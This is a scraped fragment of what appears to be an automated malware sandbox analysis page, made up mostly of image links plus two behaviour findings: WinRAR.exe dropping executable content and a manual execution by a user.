





Executable content was dropped or overwritten
- WinRAR.exe (PID: 8356)




Manual execution by a user
